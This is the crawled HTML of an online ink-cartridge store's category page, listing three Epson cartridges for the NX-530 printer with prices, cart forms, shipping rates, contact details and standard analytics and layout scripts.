

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestinkandtoner.com/epson/n-nx/nx-530
body_size: 14388
content:
 <!doctype html><html lang="en"><head > <meta charset="utf-8"/>
<meta name="title" content="NX-530 - N-NX - Epson Ink Cartridges"/>
<meta name="description" content="Ink and toner for Brother, Canon, Epson, HP and Samsung printers."/>
<meta name="keywords" content="Ink cartridges, laser toner cartridges, Epson, Canon, Brother, HP, Samsung"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>NX-530 - N-NX - Epson Ink Cartridges</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://bestinkandtoner.com/static/version1672808123/_cache/merged/c686dd6c2fc20a8fa1641b40842c2293.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://bestinkandtoner.com/static/version1672808123/frontend/Smartwave/porto/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://bestinkandtoner.com/static/version1672808123/frontend/Smartwave/porto/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  defer="defer" href="https://bestinkandtoner.com/static/version1672808123/_cache/merged/2111287ae4522fcd9578c9bd2e219878.css" />

<link  rel="icon" type="image/x-icon" href="https://bestinkandtoner.com/media/favicon/stores/1/logo.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://bestinkandtoner.com/media/favicon/stores/1/logo.png" />
<!-- Global site tag (gtag.js) - Google Analytics -->


<style type="text/css">
.opc-payment .payment-note{ display: block!important;}
</style>
<!--4b72ecdfda117882ba043ffc4d9659e9-->
 <!--hPxzohmwfKEZpUuWFLnnRkPKu3CiB15y-->      <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/> <link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet"><link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet"><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/> <link rel="stylesheet" type="text/css" media="all" href="https://bestinkandtoner.com/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">  <link rel="stylesheet" type="text/css" media="all" href="https://bestinkandtoner.com/media/porto/web/css/animate.optimized.css">  <link rel="stylesheet" type="text/css" media="all" href="https://bestinkandtoner.com/media/porto/web/css/header/type1.css"><link rel="stylesheet" type="text/css" media="all" href="https://bestinkandtoner.com/media/porto/web/css/custom.css"><link rel="stylesheet" type="text/css" media="all" href="https://bestinkandtoner.com/media/porto/configed_css/design_default.css"><link rel="stylesheet" type="text/css" media="all" href="https://bestinkandtoner.com/media/porto/configed_css/settings_default.css"> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://bestinkandtoner.com/static/version1672808123/frontend/Smartwave/porto/en_US/images/loader-2.gif"}}' id="html-body" class="page-with-filter page-products categorypath-epson-n-nx-nx-530 category-nx-530  layout-1140 wide catalog-category-view page-layout-2columns-left">           <div class="cookie-status-message" id="cookie-status">The store will not work correctly in the case when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>            <div class="page-wrapper">  <header class="page-header type1" >  <div class="panel wrapper"><div class="panel header">   <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="html: 'sales&#x40;ccs-digital.com'"></span>  <!-- /ko --></li>    <li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="Compare Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}" ><em class="porto-icon-chart hidden-xs"></em> Compare (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)</a></li>  <li class="link authorization-link" data-label="or"><a href="https://bestinkandtoner.com/customer/account/login/" >Sign In</a></li> <li><a href="https://bestinkandtoner.com/">Home</a></li> <li><a href="https://bestinkandtoner.com/about-ccs-digital">About us</a></li> <li><a href="https://bestinkandtoner.com/faq">FAQ</a></li> <li><a href="https://bestinkandtoner.com/testimonial">Testimonials</a></li> <li><a href="https://bestinkandtoner.com/contact">Contact Us</a></li></ul></div></div><div class="header-main"><div class="header content header-row"><div class="header-left"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>     <a class="logo" href="https://bestinkandtoner.com/" title="CCS-Digital.com"> <img src="https://bestinkandtoner.com/media/logo/stores/1/Main_logo.png" alt="CCS-Digital.com" width="250"  /></a> </div><div class="header-center"><div class="search-area show-icon-tablet"><a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>   <div class="block block-search"><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://bestinkandtoner.com/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://bestinkandtoner.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" value="" placeholder="Search..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://bestinkandtoner.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div>  <div class="search-category" style="position:absolute; top: 0; right: 35px; width: 130px"><select id="mpsearch-category"> <option value="0">All Categories</option> <option value="3">HP Ink and Toner Cartridges</option> <option value="9">- Deskjet</option> <option value="8">- OfficeJet</option> <option value="261">- Laserjet</option> <option value="252">- OfficeJet PRO</option> <option value="245">- photosmart</option> <option value="1336">- Smart Tank</option> <option value="4">Canon Ink and Toner Cartridges</option> <option value="256">- Faxphone</option> <option value="249">- I</option> <option value="1120">- Imageclass D</option> <option value="258">- Imageclass MF</option> <option value="259">- LBP</option> <option value="1107">- Maxify</option> <option value="1333">- Pixma G Supertank/Megatank</option> <option value="1011">- Pixma ip series</option> <option value="1054">- Pixma IX series</option> <option value="1014">- Pixma M/MG series</option> <option value="1015">- Pixma MP series</option> <option value="1016">- Pixma MX series</option> <option value="1017">- Pixma PMFP, Pro, TR, TS</option> <option value="250">- Other</option> <option value="251">- S</option> <option value="5">Epson Ink Cartridges</option> <option value="96">- C-CX</option> <option value="1334">- Ecotank</option> <option value="102">- Expression XP</option> <option value="97">- N-NX</option> <option value="98">- R/RX</option> <option value="100">- Workforce</option> <option value="95">- Epson ink tanks</option> <option value="94">- Epson Ink bottles</option> <option value="93">- Epson Head Cleaner</option> <option value="6">Brother Ink and Toner Cartridges</option> <option value="83">- DCP</option> <option value="253">- HL</option> <option value="254">- Intellifax</option> <option value="84">- MFC</option> <option value="1335">- Megatank</option> <option value="262">Samsung Toner Cartridges</option> <option value="263">- ML</option> <option value="851">- Msys</option> <option value="746">- SCX</option> <option value="849">- SF</option></select></div>   <div id="mpsearch-js" style="display: none;"></div></div></div><div class="actions"><button type="submit" title="Search" class="action search"><span>Search</span></button></div></form></div></div></div></div><div class="header-right"><div class="header-contact"><div class="custom-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p><a href="tel:718-868-3000">(347)746-8370</a> | <a href="https://bestinkandtoner.com/contact">CONTACT US</a></p></div></div></div> <div data-block="minicart" class="minicart-wrapper cart-design-1"><a class="action showcart" href="https://bestinkandtoner.com/checkout/cart/" data-bind="scope: 'minicart_content'"><i class="minicart-icon porto-icon-mini-cart"></i> <span class="text">Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- /ko --><!-- ko ifnot: getCartParam('summary_count') -->0<!-- /ko --></span> <span class="counter-label"><!-- ko i18n: 'items' --><!-- /ko --></span></span></a> <a class="showcart action-subtotal d-none" href="https://bestinkandtoner.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="cart-subtotal">Shopping Cart <span class="cart-price"><span class="amount" data-bind="html: getCartParam('subtotal_excl_tax')"><!-- ko if: !getCartParam('subtotal_excl_tax') --><!-- ko i18n: '€ 0.00' --><!-- /ko --><!-- /ko --></span></span></span></a>  <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div> </div></div></div></div>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">     <nav class="navigation sw-megamenu " role="navigation"><ul><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p>
Older Epson cartridges are slowly being discontinued. Don't get caught unprepared. Order in advance.
</p> 
</div></ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div> </header>    <div class="breadcrumbs"><ul class="items"> <li class="item home"> <a href="https://bestinkandtoner.com/" title="Go to Home Page">Home</a> </li>  <li class="item category5"> <a href="https://bestinkandtoner.com/epson" title="">Epson Ink Cartridges</a> </li>  <li class="item category97"> <a href="https://bestinkandtoner.com/epson/n-nx" title="">N-NX</a> </li>  <li class="item category146"> <strong>NX-530</strong> </li> </ul></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a>  <div class="page-title-wrapper"><h1 class="page-title"  id="page-title-heading"   aria-labelledby="page-title-heading&#x20;toolbar-amount" ><span class="base" data-ui-id="page-title-wrapper" >NX-530</span></h1> </div><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="category-view">  </div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="7KIJ6IHPPFvk8I4M" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --></div>          <div id="layer-product-list">                 <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":36,"url":"https:\/\/bestinkandtoner.com\/epson\/n-nx\/nx-530","formKey":"7KIJ6IHPPFvk8I4M","post":false}}'>   <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  selected="selected"  >Position</option> <option value="name"  >Product Name</option> <option value="price"  >Price</option> <option value="cartrigde_type"  >Cartridge Type</option> <option value="carttype"  >Cartridge Type</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a> </div>      <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">3</span> Items </p>           <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="36"  selected="selected" >36</option> <option value="72" >72</option></select></div><span class="limiter-text">per page</span></div></div>    <div class="products wrapper grid columns4  products-grid"> <ol class="products list items product-items ">  <li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="product photo product-item-photo"><a href="https://bestinkandtoner.com/epson/n-nx/nx-530/t127x10b-2" tabindex="-1"> <img class="product-image-photo default_image " src="https://bestinkandtoner.com/media/catalog/product/cache/7d979b67c7905227360bcb3ec3835624/t/1/t127-5.jpg" width="300" height="400"/>   </a>  <!-- Dailydeal Product data --> <!-- Dailydeal Product End --></div><div class="product details product-item-details">  <strong class="product name product-item-name"><a class="product-item-link" href="https://bestinkandtoner.com/epson/n-nx/nx-530/t127x10b-2">T127x5</a></strong>      <div class="price-box price-final_price" data-role="priceBox" data-product-id="1190" data-price-box="product-id-1190">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-1190"  data-price-amount="23" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$23.00</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions">   <div class="actions-primary">  <form data-role="tocart-form" action="https://bestinkandtoner.com/checkout/cart/add/uenc/aHR0cHM6Ly9iZXN0aW5rYW5kdG9uZXIuY29tL2Vwc29uL24tbngvbngtNTMw/product/1190/" method="post"><input type="hidden" name="product" value="1190"><input type="hidden" name="uenc" value="aHR0cHM6Ly9iZXN0aW5rYW5kdG9uZXIuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlpWlhOMGFXNXJZVzVrZEc5dVpYSXVZMjl0TDJWd2MyOXVMMjR0Ym5ndmJuZ3ROVE13L3Byb2R1Y3QvMTE5MC8,"> <input name="form_key" type="hidden" value="7KIJ6IHPPFvk8I4M" /> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div> </div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="product photo product-item-photo"><a href="https://bestinkandtoner.com/epson/n-nx/nx-530/t127x10b" tabindex="-1"> <img class="product-image-photo default_image " src="https://bestinkandtoner.com/media/catalog/product/cache/7d979b67c7905227360bcb3ec3835624/t/1/t127520-2.jpg" width="300" height="400"/>   </a>  <!-- Dailydeal Product data --> <!-- Dailydeal Product End --></div><div class="product details product-item-details">  <strong class="product name product-item-name"><a class="product-item-link" href="https://bestinkandtoner.com/epson/n-nx/nx-530/t127x10b">T127x10b</a></strong>      <div class="price-box price-final_price" data-role="priceBox" data-product-id="727" data-price-box="product-id-727">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-727"  data-price-amount="38" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$38.00</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions">   <div class="actions-primary">  <form data-role="tocart-form" action="https://bestinkandtoner.com/checkout/cart/add/uenc/aHR0cHM6Ly9iZXN0aW5rYW5kdG9uZXIuY29tL2Vwc29uL24tbngvbngtNTMw/product/727/" method="post"><input type="hidden" name="product" value="727"><input type="hidden" name="uenc" value="aHR0cHM6Ly9iZXN0aW5rYW5kdG9uZXIuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlpWlhOMGFXNXJZVzVrZEc5dVpYSXVZMjl0TDJWd2MyOXVMMjR0Ym5ndmJuZ3ROVE13L3Byb2R1Y3QvNzI3Lw,,"> <input name="form_key" type="hidden" value="7KIJ6IHPPFvk8I4M" /> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div> </div></div></div></div>  </li><li class="item product product-item"> <div class="product-item-info" data-container="product-grid"> <div class="product photo product-item-photo"><a href="https://bestinkandtoner.com/epson/n-nx/nx-530/fpt4" tabindex="-1"> <img class="product-image-photo default_image " src="https://bestinkandtoner.com/media/catalog/product/cache/7d979b67c7905227360bcb3ec3835624/F/p/Fpt4_1.jpg" width="300" height="400"/>   </a>  <!-- Dailydeal Product data --> <!-- Dailydeal Product End --></div><div class="product details product-item-details">  <strong class="product name product-item-name"><a class="product-item-link" href="https://bestinkandtoner.com/epson/n-nx/nx-530/fpt4">Fpt4</a></strong>      <div class="price-box price-final_price" data-role="priceBox" data-product-id="678" data-price-box="product-id-678">     <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span  id="product-price-678"  data-price-amount="21" data-price-type="finalPrice" class="price-wrapper " ><span class="price">$21.00</span></span>  </span>  </div>    <div class="product-item-inner"><div class="product actions product-item-actions">   <div class="actions-primary">  <form data-role="tocart-form" action="https://bestinkandtoner.com/checkout/cart/add/uenc/aHR0cHM6Ly9iZXN0aW5rYW5kdG9uZXIuY29tL2Vwc29uL24tbngvbngtNTMw/product/678/" method="post"><input type="hidden" name="product" value="678"><input type="hidden" name="uenc" value="aHR0cHM6Ly9iZXN0aW5rYW5kdG9uZXIuY29tL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTlpWlhOMGFXNXJZVzVrZEc5dVpYSXVZMjl0TDJWd2MyOXVMMjR0Ym5ndmJuZ3ROVE13L3Byb2R1Y3QvNjc4Lw,,"> <input name="form_key" type="hidden" value="7KIJ6IHPPFvk8I4M" /> <button type="submit" title="Add to Cart" class="action tocart primary"><span>Add to Cart</span></button></form></div> </div></div></div></div></li> </ol></div>   <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":36,"url":"https:\/\/bestinkandtoner.com\/epson\/n-nx\/nx-530","formKey":"7KIJ6IHPPFvk8I4M","post":false}}'>   <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  selected="selected"  >Position</option> <option value="name"  >Product Name</option> <option value="price"  >Price</option> <option value="cartrigde_type"  >Cartridge Type</option> <option value="carttype"  >Cartridge Type</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a> </div>      <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">3</span> Items </p>           <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="36"  selected="selected" >36</option> <option value="72" >72</option></select></div><span class="limiter-text">per page</span></div></div>         </div></div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content">    <div id="layered-filter-block-container" class="layered-filter-block-container"></div>  <div class="container">
    <div class="row">
        <div id="sidebarid" class="col-xs-12 left_list">
            <div class="about_img"><a href="/Affiliate-Reseller-Referral/" target="_blank" rel="noopener"><img src="https://bestinkandtoner.com/media/wysiwyg/bonus.jpg" alt="img" width="360" height="360"></a></div>
            <p class="all_brnd">All Brands</p>
            <div class="side_bar_brands"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="side_bar_brands">
<div class="widget block block-static-block">
<div class="hp_under_pro">
<ul class="hp_fill">
<li class="main_men"><a href="/epson"> EPSON</a>
<div class="hp_under_pro">
<ul>
<li><a href="https://bestinkandtoner.com/clean"> Printer head cleaning kit</a></li>
<!-- <li><a href="/catalogsearch/result/?q=Epson+ink+tanks"> Epson ink tanks</a></li> -->
</ul>
</div>
<div class="hp_under_pro">
<ul>
<li><a href="/catalogsearch/result/?q=Epson+Ink+bottles"> Ink bottles</a></li>
</ul>
</div>
<ul class="hp_fill">
<li class="main_men"><a href="/hp"> HP</a></li>
</ul>
<ul class="hp_fill">
<li class="main_men"><a href="/canon">CANON</a></li>
</ul>
<ul class="hp_fill">
<li class="main_men"><a href="/brother"> BROTHER</a></li>
</ul>
<ul class="hp_fill">
<li class="main_men"><a href="/samsung"> SAMSUNG</a></li>
</ul>
<!--
<ul class="hp_fill">
<li class="main_men"><a href="/cellphonecharger"> Android Cell Phone Charger</a></li>
</ul>  -->
</li></ul></div>
</div>
</div></div></div></div>
        </div>
    </div>
</div></div></div></div></main><footer class="page-footer"> <div class="footer"> <div class="footer-middle"><div class="container"> <div class="footer-ribbon"><span>More Information</span></div> <div class="row"><div class="col-lg-3"><div class="block">
    <div class="block-title"><strong>help</strong></div>
    <div class="block-content">
        <ul class="links">
            <li><em class="porto-icon-angle-right theme-color"></em><a title="About us" href="/about-ccs-digital/">About us</a></li>
            <li><em class="porto-icon-angle-right theme-color"></em><a title="Contact us" href="/contact/">Contact us</a></li>
            <li><em class="porto-icon-angle-right theme-color"></em><a title="Customer Service" href="/customer-service/">Customer Service</a></li>
            <li><em class="porto-icon-angle-right theme-color"></em><a title="Our Warranty" href="/ink-and-toner-cartridge-warranty/">Our Warranty</a></li>
            <li><em class="porto-icon-angle-right theme-color"></em><a title="Payment Methods" href="/other-payments/">Payment Methods</a></li>
            <li><em class="porto-icon-angle-right theme-color"></em><a title="Bonuses" href="/CCS-Digital-Bonuses/">Bonuses</a></li>
            <li><em class="porto-icon-angle-right theme-color"></em><a title="Refer A Friend - Affiliate - Reseller" href="/Affiliate-Reseller-Referral/">Refer A Friend - Affiliate - Reseller</a></li>
        </ul>
    </div>
</div></div><div class="col-lg-3"><div class="block">
<div class="block-title"><strong>ACCOUNT</strong></div>
<div class="block-content">
<ul class="links">
<li><a title="my account" href="https://bestinkandtoner.com/customer/account/">my account</a></li>
</ul>
</div>
<div class="block-title"><strong>Articles &amp; Information</strong></div>
<div class="block-content">
<ul class="links">
<li><a title=" Printers &amp; Ink Cartridges" href="https://bestinkandtoner.com/ink-and-printer-articles/"> Printers &amp; Ink Cartridges</a></li>
<li><a title=" Free Recommended Products" href="https://bestinkandtoner.com/free-and-recommended-products/"> Free Recommended Products</a></li>
<li><a title=" Free Site Design and Excel Lessons" href="https://bestinkandtoner.com/free-website-building-and-Excel-lessons/"> Free Site Design and Excel Lessons</a></li>
<li><a title=" Resources for disabled entrepreneurs" href="https://bestinkandtoner.com/disabled-entrepreneurs/"> Resources for disabled entrepreneurs</a></li>
</ul>
</div>
</div></div><div class="col-lg-3"><div class="block">
    <div class="block-title"><strong>flat shipping rate</strong></div>
    <p class="footer_shipping_rate"><strong>US Postal Shipping:</strong><br>
        $1.00-$9.99 : $4<br>
        $10.00-$11.99 : $6<br>
        $12 and up : $8<br><br>

        <strong>Canada Airmail:</strong><br>

        $1.00-$49.99 : $25<br>
        $50 and up : $35<br>
        Canada shipping rebate given after actual cost has been determined.

    </p>

</div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
<div class="block-title"><strong>Customer service</strong></div>
<div class="block-content">
<ul class="contact-info">
<li>
<p><strong>Address: </strong>2412 Oceancrest <br>Blvd Far Rockaway, NY 11691</p>
</li>
<li>
<p><strong>Phone: </strong>(718)868-3000</p>
</li>
<li>
<p><strong>Email: </strong><a href="mailto:sales@ccs-digital.com">sales@ccs-digital.com</a></p>
</li>
<li>
<p><strong>Working Days/Hours: </strong><br>Sunday 10:00 AM to 9:00 PM<br>Mon-Thu 9:00 AM to 9:00 PM<br>Friday 9:00 AM to 3:00 PM</p>
</li>
</ul>
<br><!--<a href="/CCS-newsletter"><strong>Latest Newsletter</strong></a>--></div>
</div></div></div></div></div></div> <div class="footer-bottom"><div class="container"> <div class="custom-block f-right"><div class="container">
<div class="row">
<div class="col-lg-3 social-icons">&nbsp;</div>
<div class="col-lg-6 payment_methods">
<p><img src="https://bestinkandtoner.com/media/wysiwyg/smartwave/porto/footer/payments.png" alt=""></p>
</div>
<div class="col-lg-3 copyright_text">
<div class="">
<p>©Copyright 2019 by ccs-digital.com. All Rights Reserved.</p>
</div>
</div>
</div>
<div class="col-lg-12 subscribenews">
<p>Email for the secret code to 5% off orders of $20 and up and other discounts.</p>
</div>
</div></p>
</div>
</div>``</div> <address></address></div></div></div><a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer>  </div>
<script> var BASE_URL = 'https\u003A\u002F\u002Fbestinkandtoner.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fbestinkandtoner.com\u002Fstatic\u002Fversion1672808123\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US' };</script>
<script  type="text/javascript"  src="https://bestinkandtoner.com/static/version1672808123/_cache/merged/2c9c9d5c5cf19d371e55dc451fdea49f.js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-16067054-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-16067054-4');
</script>
<script type="text/javascript">
var redirect_cart = false;
 var porto_config = {
    paths: {
        'parallax': 'js/jquery.parallax.min',
        'owlcarousel': 'owl.carousel/owl.carousel',
        'floatelement': 'js/jquery.floatelement'
    },
    shim: {
        'owlcarousel': {
          deps: ['jquery']
        },
        'owlcarousel_thumbs': {
          deps: ['jquery','owlcarousel']
        },
        'floatelement': {
          deps: ['jquery']
        }
    }
};

require.config(porto_config);</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var scrolled = false;
    $(window).scroll(function(){
        if($(window).width()>=992){
            if(160<$(window).scrollTop() && !scrolled){
                $('.page-header:not(.sticky-header)').css("height",$('.page-header:not(.sticky-header)').height()+'px');
                $('.page-header').addClass("sticky-header");
                scrolled = true;
                if($(".page-header").hasClass("type1") || $(".page-header").hasClass("type2") || $(".page-header").hasClass("type6")) {
                  $('.page-header .minicart-wrapper').after('<div class="minicart-place hide"></div>');
                  var minicart = $('.page-header .minicart-wrapper').detach();
                  $('.page-header .navigation').append(minicart);

